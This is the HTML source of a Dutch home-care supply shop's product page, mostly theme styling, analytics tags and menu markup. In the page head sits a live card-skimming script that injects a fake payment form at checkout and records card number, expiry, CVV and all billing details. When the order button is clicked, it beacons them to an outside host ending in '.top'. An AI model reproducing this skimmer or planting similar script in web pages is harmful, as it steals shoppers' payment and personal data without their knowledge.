.sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}.ls-80{letter-spacing:.08em}.ls-negative-20{letter-spacing:-0.02em}.ls-200,.ls-200 > *{letter-spacing:.2em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}.left-0{left:0}.bottom-0{bottom:0}#header{border-bottom:1px solid #e7e7e7}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}#header.sticky-header .menu-custom-block a{color:#fff}#header.sticky-header .menu-custom-block a:hover{color:#bde1f5}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}.header-top .container:after{left:20px;right:20px}}.owl-carousel.nav-inside-left .owl-dots{left:7.25%;bottom:25px}.home-banner-slider .owl-dots .owl-dot span{width:14px;height:14px;border:2px solid #fff;background:none !important;margin:2px;position:relative}.home-banner-slider .owl-dots .owl-dot.active span,.home-banner-slider .owl-dots .owl-dot:hover span{border-color:#222529}.home-banner-slider .owl-dot:hover span:after,.home-banner-slider .owl-dot.active span:after{content:'';position:absolute;left:3px;bottom:3px;right:3px;top:3px;border-radius:10px;background-color:#222529}.main-content,.left-sidebar,.right-sidebar{padding-top:0}#mini-cart .buttons a{background:#222529}ul.products li.product-col .product-image .inner:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.1);z-index:1;opacity:0;transition:opacity 0.2s ease}ul.products li.product-col:hover .product-image .inner:before{opacity:1}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:36px;line-height:18px}.widget .product_list_widget li{padding:.5em 0}.porto-menu-links > .vc_column-inner{border:1px solid #e7e7e7}.porto-menu-links .porto-links-block{border:none;font-weight:600}.porto-links-block .links-title{background:#f6f7f9;border-bottom:none;font-family:Poppins;line-height:1.4;color:#222529}.porto-links-block .links-content ul{padding-top:0}.porto-links-block li.porto-links-item > a{padding:13px 0;margin:0 20px;border-top-color:#e7e7e7;color:#555}.porto-menu-links .btn{font-size:1em;font-weight:700;padding:15px 0 15px}.home-bar .porto-sicon-box{justify-content:center;padding:12px 0;margin:12px 0;border-right:1px solid #e7e7e7}.home-bar .col-lg-4:last-child .porto-sicon-box{border:none}.coupon-sale-text{transform:rotate(-2deg);letter-spacing:-0.01em;position:relative;font-weight:700}.coupon-sale-text b{display:inline-block;font-size:1.6em;padding:5px 8px;background:#fff}.coupon-sale-bg-gray b{background-color:#e8e3e1;color:#222529}.coupon-sale-text i{font-style:normal;position:absolute;left:-2.25em;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.65em;opacity:.6;letter-spacing:0}#footer .widget_wysija_cont .wysija-submit{height:48px;padding-left:25px;padding-right:25px;text-transform:uppercase;font-weight:700}#footer .widget_wysija_cont .wysija-input{height:48px;padding-left:25px;padding-right:25px;background:#292c30}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:700}#footer .footer-main > .container:after{content:'';display:block;position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #313438}#footer .share-links a{box-shadow:none;font-size:12px;width:37px;height:37px;border:1px solid rgb(255,255,255,.06)}#footer .widget{margin-bottom:15px;margin-top:0}#footer .widget.contact-info i{display:none}#footer .contact-details strong,#footer .contact-details span{padding-left:0}#footer .contact-details strong{line-height:1em}@media (max-width:991px){.home-bar .porto-sicon-box{border-right:none;justify-content:flex-start;padding:12px 30px}.home-bar .col-lg-4:not(:last-child){border-bottom:1px solid #e7e7e7}}.newsletter-popup-form{max-width:740px;position:relative}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://homecareinnovation.nl/wp-content/themes/porto-child/style.css?ver=6.7.4' media='all' />
<script id="google-analytics-opt-out-js-after">
			var gaProperty = 'G-BEG4PMPE7R';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BEG4PMPE7R" id="google-tag-manager-js"></script>
<script id="google-tag-manager-js-after">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-BEG4PMPE7R', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.31.5" id="woo-advanced-discounts-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.31.5" id="o-tooltip-js"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/homecareinnovation.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a3128de9019c429ca329408f552419a8","fragment_name":"wc_fragments_a3128de9019c429ca329408f552419a8","request_timeout":"15000"};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://justmerikschill.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "afrekenen";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_pay_gateway_visamastercard")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
#payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), #payment .payment_methods li[class*="payment_method_pay_gateway"] .payment_box select, div p[class*="payment_method_pay_gateway"] .payment_box input:not([type=checkbox]):not([type=radio]), div p[class*="payment_method_pay_gateway"] .payment_box select {
position: relative !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Kartennummer *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Verfallsdatum *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / JJ">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Sicherheitscodee *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_pay_gateway_visamastercard").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><link rel="https://api.w.org/" href="https://homecareinnovation.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://homecareinnovation.nl/wp-json/wp/v2/product/5354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homecareinnovation.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://homecareinnovation.nl/?p=5354' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fliften%2Fwastafelliften%2Fhandmatige-wastafelliften%2Fbasicline-403%2Fbasicline-403-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homecareinnovation.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomecareinnovation.nl%2Fliften%2Fwastafelliften%2Fhandmatige-wastafelliften%2Fbasicline-403%2Fbasicline-403-2%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"page_id":5354,"categories":[],"is_frontpage":false,"is_404":false,"user_roles":["guest"],"language":"nl"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JSBS6C');</script>
<!-- End Google Tag Manager -->

<!-- Hotjar Tracking Code for Homecareinnovation.nl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4971714,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Leadinfo tracking code -->
<script>
(function(l,e,a,d,i,n,f,o){if(!l[i]){l.GlobalLeadinfoNamespace=l.GlobalLeadinfoNamespace||[];
l.GlobalLeadinfoNamespace.push(i);l[i]=function(){(l[i].q=l[i].q||[]).push(arguments)};l[i].t=l[i].t||n;
l[i].q=l[i].q||[];o=e.createElement(a);f=e.getElementsByTagName(a)[0];o.async=1;o.src=d;f.parentNode.insertBefore(o,f);}
}(window,document,'script','https://cdn.leadinfo.net/ping.js','leadinfo','LI-66685191D0F11'));
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.2 -->
<meta name="generator" content="speculation-rules 1.4.0">
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:400,500,600,700,800','Shadows+Into+Light:400,700','Poppins:400,500,600,700,800','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://homecareinnovation.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style id="wp-custom-css">
			/* menu text */ 
.mega-menu li.menu-item>a, .sidebar-menu li.menu-item>a {
display: block;
text-decoration: none;
text-align: left;
position: relative;
outline: medium none;
margin-top: 0px;
margin-bottom: 0px;
font-family: inherit;
font-size: inherit;
color: #8C9DB1;
padding-bottom: 5px;
z-index: 1;
padding-top: 5px;
padding-left: 10px;
text-transform: capitalize !important;
}

/* menu text hover functie */
.mega-menu li.menu-item>a:hover, .sidebar-menu li.menu-item>a:hover {
background-color: #f4f4f4;
}
/* menu text geen links uiterlijk */
.mega-menu li.menu-item>.nolink, .sidebar-menu li.menu-item>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu functie no link nieuw */
.popup .sub-menu, .header-side-nav .narrow .popup>.nolink {
cursor: default;
color: #193C64;
font-family: open sans;
font-weight: bold !important;
text-transform: uppercase !important;
}

/* menu text uiterlijk */
#header .main-menu .popup a, .header-side-nav .sidebar-menu .popup, .toggle-menu-wrap .sidebar-menu .popup, .main-sidebar-menu .sidebar-menu .popup, .porto-popup-menu .sub-menu {
font-family: Open Sans;
font-size: 14px !important;
font-weight: 400 !important;
line-height: 24px !important;
letter-spacing: 0 !important;
}

/* korting tekst */
.woocommerce-Price-amount.amount {
	font-weight: 600;
}
.saved-sale {
	font-weight: 100;
	font-size: 15px;
	line-height: 7px;
	margin-top: 15px;
	color: #7b858a;
}
#mini-cart .cart-item{
	width: 0px !important;
}

/* shopping cart */
.custom-html.shopping-cart {
	margin-top: 15px;
}

/* side-bar + filter */
.col-lg-3.sidebar.porto-woo-category-sidebar.left-sidebar.mobile-sidebar {
	width: 0px !important;
}

.shop-loop-before .woocommerce-ordering {
	position: relative !important;
}

 /* share links */
.share-links .share-facebook:before {
	content: "" !important;
}
.share-links .share-youtube:before {
	content: "" !important;
}
.share-links .share-instagram:before {
	content: "" !important;
}

/* hide recaptcha badge */

.grecaptcha-badge { 
    visibility: hidden;
}

/* Menu foto styling */
.menu-item a img, img.menu-image-title-after, img.menu-image-title-before, img.menu-image-title-above, img.menu-image-title-below, .menu-image-hover-wrapper .menu-image-title-above {
	border: 1px solid #777777;
	border-radius: 5px;
}

.mega-menu li.menu-item>a>.thumb-info-preview .thumb-info-image {
	width: 200px;
	height: 200px;
	margin: 15px;
}

.woocommerce-variation.single_variation {
	display: none;
}

@media screen and (max-width: 992px) { .mobile-sidebar .sidebar-content {
		display: none;
	}}

@media (min-width: 767px) {.cky-notice {
	padding-top: 75px;
	padding-bottom: 75px;
	}}

img.mfp-img {
	max-width: 750px;
}

@media only screen and (max-width: 385px) {
	img.mfp-img {
	max-width: 100%;
	}
}

.cky-btn-reject {
	display: none;
}

div.product-inner .woocommerce-Price-currencySymbol {
	display: none!important;
}

.product-summary-wrap .woocommerce-Price-currencySymbol {
	display: none!important;
}

#payment .payment_methods li img {
	margin-left: 5px;
}
button[name='update_cart'] {
   display: none !important;
}

#payment .payment_methods li[class*="payment_method_pay_gateway"] img, div p[class*="payment_method_pay_gateway"] img {
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="product-template-default single single-product postid-5354 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js full blog-1 wpb-js-composer js-comp-ver-8.7.1 vc_responsive elementor-default elementor-kit-8534">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JSBS6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html text-uppercase font-weight-semibold text-color-light d-none d-md-block">De groothandel in hulpmiddelen</div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/vacatures/">Vacatures</a></li>
<li id="nav-menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/blog/">Blog</a></li>
<li id="nav-menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/winkelmand/">Winkelmand</a></li>
<li id="nav-menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/foto-album/">Foto album</a></li>
<li id="nav-menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/projecten/">Projecten</a></li>
<li id="nav-menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://homecareinnovation.shipping-portal.com/rp/">Retourportaal</a></li>
<li id="nav-menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://homecareinnovation.nl/mijn-account/">Mijn account</a></li>
